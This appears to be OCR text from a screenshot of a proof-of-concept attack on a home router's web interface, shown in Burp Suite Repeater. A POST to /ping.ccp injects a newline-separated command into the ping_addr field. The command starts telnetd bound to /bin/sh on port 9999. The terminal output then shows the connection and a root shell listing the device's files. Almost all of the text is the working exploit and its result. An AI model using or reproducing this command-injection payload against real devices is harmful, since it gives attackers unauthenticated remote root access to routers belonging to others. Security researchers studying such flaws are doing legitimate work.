 Activities Terminal T4 16:31
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ping.ccp HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 97
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Origin: http://192.168.0.1
10 Referer: http://192.168.0.1/tools_vct.asp
11 Accept-Encoding: gzip, deflate, br
12 Cookie: hasLogin=1
13 Connection: keep-alive
14
15 ccp_act=ping_v4&ping_addr=%0Atelnetd+-l+/bin/sh+-p+9999+-b+0.0.0.0%0A&
1748424335978=1748424335978
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Wed, 28 May 2025 09:30:33 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 36
6 Cache-Control: max-age=0
7 Expires: Wed, 28 May 2025 09:30:33 GMT
8 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: en-US,en;q=0.9
10 Connection: close
11
12 <?xml version="1.0"?>
13 <root
14 </roo
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 9
Inspector
Notes
Custom actions
bunt@bunt: ~
File Edit View Search Terminal Help
bunt@bunt:~$ sudo python -m http.server 80
[sudo] password for bunt:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.1 - - [28/May/2025 16:28:25] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [28/May/2025 16:28:29] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
bunt@bunt:~$ telnet 192.168.0.1 9999
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
# ls
bin flash lib pdata sgcc wa_www
dev fw lost+found proc sys www
etc home media root tmp
etc_ro index.html mnt run usr
firmadyne init mydlink sbin var
# ls bin
6tunnel mmd_cmdw
UDPserver modprobe
a mount
acltd mv
arp netstat
Done 340 bytes | 212 millis
Event log All issues Memory: 139.3MB Disabled